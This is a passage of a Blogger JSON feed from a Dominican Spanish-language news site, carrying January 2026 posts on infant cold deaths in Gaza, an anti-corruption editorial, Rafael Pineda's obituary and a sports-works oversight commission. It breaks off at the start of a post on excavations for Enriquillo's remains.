radica en la falta de\nmantas, sino también en el entorno porque las familias viven en tiendas de\ncampaña expuestas al viento y a la humedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEstimó que la demora en acudir al hospital fue un\nfactor decisivo en muchas muertes, y por tanto llamó a los padres a acudir a\nlos centros de salud más cercano tan pronto como noten una disminución de la\ntemperatura del niño.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, aclaró que el Hospital Al-Rantisi\nenfrenta serios desafíos para tratar los casos de bebés, especialmente aquellos\ncon hipotermia, debido a la grave escasez de recursos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades de salud del territorio anunciaron el\nlunes último el fallecimiento por esta causa de una mujer de 63 años, a quien\nencontraron congelada frente a su tienda de campaña en la sureña zona de\nAl-Mawasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnteriormente, la última víctima mortal infantil fue\nAli Abu Zur, de tres meses, quien perdió la vida el 22 de enero en la ciudad de\nGaza y días antes falleció en la misma urbe Shatha Abu Jarad, de siete meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto la ONU, como ONG internacionales y el gobierno\npalestino alertan casi a diario sobre la grave crisis humanitaria en la región,\ndonde casi toda la población está desplazada y vive en tiendas de campañas,\nmuchas de ellas en mal estado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/423092428240737461\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/bebe-de-12-dias-murio-en-gaza-por-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/423092428240737461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/423092428240737461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/bebe-de-12-dias-murio-en-gaza-por-el.html","title":"Bebé de 12 días murió en Gaza por el frío, suman 11 esta temporada invernal"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHiRp5vX7S59AuJ7EFuSgNNoiwLGUSNIU9YShQ0ON1WBSC8NhoB7NSeuiiVloUcdGXfQvul3ILALi2fg6Jb31S3uMpC2rcfdVUFYiWF__OgPE_3YQOie4Ur7wK3YnJMNAecmHbUgrX5344PkBVsU_G59-LBv_XdHsDAadic_9e8pF92Z7SQyfuPcCVit4\/s72-c\/bebe%20muere%20de%20frio%20en%20gaza..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5554914398563210026"},"published":{"$t":"2026-01-28T00:37:00.000-04:00"},"updated":{"$t":"2026-01-28T08:39:22.313-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":" Si te he visto, no me acuerdo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkORTvoThCh04W5UoSpGAKDIuucWcUEEPzDse-utBaYCTkkgwJ3N75ukN8BtvQzpvUpT5Tkp9xVg6OIzBggdu5TWfViw78N5jW4oN4XQ6hTNsCPvAOiMdLSYDRy2KHHxjZNNZGeXpButYqqoExGqCEfLZdC8hL9KGWKMk_Za0cUs-cVzc78hu8fcwB8Gm\/s1170\/leonardo%20cabrera%20nueva%20foto.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"1170\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkORTvoThCh04W5UoSpGAKDIuucWcUEEPzDse-utBaYCTkkgwJ3N75ukN8BtvQzpvUpT5Tkp9xVg6OIzBggdu5TWfViw78N5jW4oN4XQ6hTNsCPvAOiMdLSYDRy2KHHxjZNNZGeXpButYqqoExGqCEfLZdC8hL9KGWKMk_Za0cUs-cVzc78hu8fcwB8Gm\/s320\/leonardo%20cabrera%20nueva%20foto.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ELa devolución parcial de lo robado es una afrenta a la sociedad que exige sanciones drásticas contra el saqueo del Estado.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor más que intenten justificarlo, negociar con la corrupción es un insulto a la justicia y un golpe a la dignidad del pueblo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBajo la figura de la delación premiada, muchos culpables ni siquiera figuran en los expedientes judiciales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa justicia parece hacer vista gorda, permitiendo que el único castigo sea el descrédito público, mientras los responsables disfrutan de sus hazañas en restaurantes de lujo, blindados por acuerdos que huelen a impunidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEs imperativo entender que, sin importar la colaboración que ofrezca alguien que haya robado, debe recibir una sanción ejemplar por los hechos cometidos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa entrega de información no puede ser una patente de corso para evadir la cárcel; quien traiciona la confianza pública debe rendir cuentas por el daño causado, pues una justicia que perdona el delito a cambio de relatos es una justicia parcial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESi seguimos fomentando la cultura del delincuente consentido, seremos siempre víctimas de quienes roban a su antojo, sabiendo que, al final, si aplican el criterio de oportunidad, la justicia simplemente les dirá:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Y si te he visto, no me acuerdo\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon Dios siempre, a sus pies.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ELEONARDO CABRERA DIAZ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5554914398563210026\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/si-te-he-visto-no-me-acuerdo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5554914398563210026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5554914398563210026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/si-te-he-visto-no-me-acuerdo.html","title":" Si te he visto, no me acuerdo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkORTvoThCh04W5UoSpGAKDIuucWcUEEPzDse-utBaYCTkkgwJ3N75ukN8BtvQzpvUpT5Tkp9xVg6OIzBggdu5TWfViw78N5jW4oN4XQ6hTNsCPvAOiMdLSYDRy2KHHxjZNNZGeXpButYqqoExGqCEfLZdC8hL9KGWKMk_Za0cUs-cVzc78hu8fcwB8Gm\/s72-c\/leonardo%20cabrera%20nueva%20foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9064797892895698365"},"published":{"$t":"2026-01-28T00:10:00.000-04:00"},"updated":{"$t":"2026-01-28T09:34:25.660-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Rafael Pineda el legendario presentador de Univision ha fallecido, la cadena donde desarrolló toda su carrera lo confirmó"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixRiK8coAOz3w_ncWtkTtSt42aW8t2lY5yCWUexLzV9i3JJhzb-vVXcayCNyRJk9sj1wMzLiJgbEJjwOe14jtx8ofEseEoq4WzatnhEz_km7mxnyce_uYB14nWc8pC1Lflyc_YjBMqytiLc-OR70S0523LawLsOlF73Ew5NEzM7en9Vc55mACz2zrDGf2V\/s1800\/FALLECXE%20RAFAEL%20PINEDA.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1800\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixRiK8coAOz3w_ncWtkTtSt42aW8t2lY5yCWUexLzV9i3JJhzb-vVXcayCNyRJk9sj1wMzLiJgbEJjwOe14jtx8ofEseEoq4WzatnhEz_km7mxnyce_uYB14nWc8pC1Lflyc_YjBMqytiLc-OR70S0523LawLsOlF73Ew5NEzM7en9Vc55mACz2zrDGf2V\/s320\/FALLECXE%20RAFAEL%20PINEDA.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (28 Enero 2026).- El periodismo en español\nen Estados Unidos está de luto tras el fallecimiento de Rafael Pineda, una de\nlas figuras más influyentes y queridas de la televisión hispana, cuya voz\nacompañó a millones de familias latinas durante más de cuatro décadas.\nUnivision 41, la cadena donde desarrolló toda su carrera, confirmó su muerte y\ndestacó su legado como pilar informativo de la comunidad.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPineda fue el presentador principal de los noticieros\nde N+ Univision 41 durante más de 42 años, convirtiéndose en el conductor de\nnoticias con mayor tiempo al aire en el mercado televisivo de Nueva York. Su\npermanencia ininterrumpida lo consolidó como una presencia cotidiana y\nconfiable para varias generaciones de televidentes que acudían a él para\nconocer la actualidad local, nacional e internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EReconocido por su rigor periodístico, ética\nprofesional y cercanía con la audiencia, Rafael Pineda fue además un pionero\ndel periodismo hispano. En una época en la que la representación latina en los\nmedios era limitada, abrió camino y marcó hitos, entre ellos, convertirse en\nuno de los primeros periodistas en español en entrevistar a un presidente de\nEstados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu trayectoria fue ampliamente reconocida con\nimportantes distinciones, como un Premio Emmy, su ingreso al Salón de la Fama\nde los Radiodifusores de Nueva York y el Silver Circle Award otorgado por la\nAcademia Nacional de Artes y Ciencias de la Televisión, honores que reflejan su\nexcelencia y su impacto duradero en la industria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Rafael Pineda fue mucho más que un presentador. Fue\nuna voz confiable, un líder y un ejemplo de los más altos valores del\nperiodismo”, expresó Adriana C. Vargas, vicepresidenta de Noticias de Univision\n41, al resaltar su compromiso con la comunidad y su incansable defensa de la\ninformación veraz y responsable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENacido en Cuba, Pineda también será recordado por su\ncalidad humana. Colegas y colaboradores lo describen como un mentor generoso,\nun compañero cercano y un caballero respetado, siempre dispuesto a apoyar a las\nnuevas generaciones de periodistas. Roberto Yáñez, vicepresidente sénior de\nEstrategia y Operaciones de Contenido para la Costa Este, recordó que Pineda\ncomenzaba cada jornada recorriendo la redacción para saludar personalmente a\ntodos sus compañeros, un gesto que reflejaba su humildad y calidez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa partida de Rafael Pineda deja un profundo vacío en\nel periodismo informativo, pero su legado permanece vivo. Su trabajo, su\nejemplo y las puertas que abrió continúan inspirando a quienes hoy ejercen y a\nquienes aspiran a contar las historias de la comunidad latina con verdad,\nrespeto y dignidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9064797892895698365\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/rafael-pineda-el-legendario-presentador.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9064797892895698365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9064797892895698365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/rafael-pineda-el-legendario-presentador.html","title":"Rafael Pineda el legendario presentador de Univision ha fallecido, la cadena donde desarrolló toda su carrera lo confirmó"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixRiK8coAOz3w_ncWtkTtSt42aW8t2lY5yCWUexLzV9i3JJhzb-vVXcayCNyRJk9sj1wMzLiJgbEJjwOe14jtx8ofEseEoq4WzatnhEz_km7mxnyce_uYB14nWc8pC1Lflyc_YjBMqytiLc-OR70S0523LawLsOlF73Ew5NEzM7en9Vc55mACz2zrDGf2V\/s72-c\/FALLECXE%20RAFAEL%20PINEDA.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6914774012917310363"},"published":{"$t":"2026-01-27T18:11:00.003-04:00"},"updated":{"$t":"2026-01-27T18:13:47.081-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"José Joaquín, Ray Guevara, Persio Maldonado y Luisin Mejía en comisión veeduría obras deportivas estatales por dos mil millones de pesos "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPjcrggvgEBACAnYmIxdhyFZF4pZX1fdh6G0e-Me7K8ttDBS2O4rFDrYfm4HJj1zHwCaJ0kqbq3K90EK0U76gZftxnkbFct3SSf8HGHEbnBr8VqpA1xt-yoKozom5mQAqnq9u9lqNJ8YsxkAvNOfGgOMZk9eDXzD3UTFUZ3UAKcVSukZf72uXKqRTQS9yf\/s1280\/IMG-20260127-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPjcrggvgEBACAnYmIxdhyFZF4pZX1fdh6G0e-Me7K8ttDBS2O4rFDrYfm4HJj1zHwCaJ0kqbq3K90EK0U76gZftxnkbFct3SSf8HGHEbnBr8VqpA1xt-yoKozom5mQAqnq9u9lqNJ8YsxkAvNOfGgOMZk9eDXzD3UTFUZ3UAKcVSukZf72uXKqRTQS9yf\/w640-h428\/IMG-20260127-WA0022.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (27 Enero 2026).- El presidente dominicano Luis Abinader designó la Comisión de Veeduría, que será responsable del seguimiento y supervisión del proceso de contratación de\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Elas obras deportivas financiadas con RD$2,000 millones recuperados de actos de corrupción.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAcompañado por el ministro de Deportes, Kelvin Cruz, durante el acto de juramentación de la comisión en el Palacio Nacional, el mandatario destacó que “estos recursos han sido recuperados por el Estado dominicano como parte de procesos judiciales en curso y hoy son reinvertidos en beneficio del deporte y de la sociedad”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Quiero dar especial agradecimiento a estos distinguidos dominicanos por haber aceptado esta veeduría, porque ninguna de esas obras que van tener como fuentes el dinero de la recuperación de la corrupción debe tener la mayor transparencia y la presencia de ellos garantía de eso”, dijo el mandatario antes de tomar el juramento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Comisión de Veeduría está integrada por el periodista y presidente de la Federación Dominicana de Tenis, Persio Maldonado, quien la encabeza; el abogado y ex titular del Tribunal Constitucional, Milton Ray Guevara; y el presidente ad vitam del Comité Olímpico Dominicano (COD), José Joaquín Puello Herrera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambien de Luisín Mejía, expresidente del COD y monseñor Héctor Rafael Rodríguez, arzobispo de Santiago.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe su lado, el ministro Cruz destacó la solvencia moral y la ética de cada uno de los integrantes de la comisión lo que permitirá dar seguimiento de manera transparente a cada una de las obras que se van a construir para beneficiar a la juventud y la niñez dominicana.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Así es que, presidente estamos cumpliendo con sus instrucciones. Estos fondos que fueron recuperados de la corrupción van para una necesidad muy sentida que es el deporte, los jóvenes del país, los amantes del deporte y los niños de lo agradecerán. Siga poniendo su mirada en deporte de la República Dominicana”, manifestó Cruz.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa comisión velará por la legalidad, transparencia y correcta ejecución de las obras, garantizando el uso responsable de los recursos públicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEntre las obras señaladas para construcción y\/o reparación con estos fondos se incluyen los complejos deportivos de La Vega y San Pedro de Macorís, así como el estadio de béisbol de San Juan de la Maguana y 25 polideportivos en municipios que no cuentan con este tipo de instalaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa citada comisión debe realizar visitas periódicas a los lugares de construcción para verificar los avances y revisar el cumplimiento del cronograma programado. También deberá asegurarse de que el avance físico de la obra sea proporcional al avance financiero de la misma y solicitar al personal de ingeniería la información necesaria para aclarar dudas que pudieran surgir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa comisión elaborará un informe final para presentar los resultados a las autoridades.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6914774012917310363\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-abinader-designa-comision-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6914774012917310363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6914774012917310363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-abinader-designa-comision-de.html","title":"José Joaquín, Ray Guevara, Persio Maldonado y Luisin Mejía en comisión veeduría obras deportivas estatales por dos mil millones de pesos "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPjcrggvgEBACAnYmIxdhyFZF4pZX1fdh6G0e-Me7K8ttDBS2O4rFDrYfm4HJj1zHwCaJ0kqbq3K90EK0U76gZftxnkbFct3SSf8HGHEbnBr8VqpA1xt-yoKozom5mQAqnq9u9lqNJ8YsxkAvNOfGgOMZk9eDXzD3UTFUZ3UAKcVSukZf72uXKqRTQS9yf\/s72-w640-h428-c\/IMG-20260127-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5514772885206945797"},"published":{"$t":"2026-01-27T12:40:00.001-04:00"},"updated":{"$t":"2026-01-27T12:40:23.421-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Durante todo febrero realizarán excavaciones en ruinas Pueblo Viejo de Azua en busca osamentas del cacique Enriquillo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi77UvQftEgA6Zgoy05Tz_l3Y9gtGh-SIJdotGfwzJ7U33uoKwvG24Rb6zQLDzQVUrj8wlpjwAg1AE8kVYtUezF1m_5fwWVhNhC2e1-88U3kwJqrodl6oTg6OtNWyM7I6S15Px_-YP01T53jBMwB56ot7b3GZkW-Llw2wb3b0twNTn7_orqfuhcel_7HSQH\/s608\/tras-los-restos-de-enriquillo-la-nueva-excavacion-en-azua-3ad7e356-focus-0-0-608-342%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"608\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi77UvQftEgA6Zgoy05Tz_l3Y9gtGh-SIJdotGfwzJ7U33uoKwvG24Rb6zQLDzQVUrj8wlpjwAg1AE8kVYtUezF1m_5fwWVhNhC2e1-88U3kwJqrodl6oTg6OtNWyM7I6S15Px_-YP01T53jBMwB56ot7b3GZkW-Llw2wb3b0twNTn7_orqfuhcel_7HSQH\/w640-h360\/tras-los-restos-de-enriquillo-la-nueva-excavacion-en-azua-3ad7e356-focus-0-0-608-342%20(1).jpg\" width=\"640\" 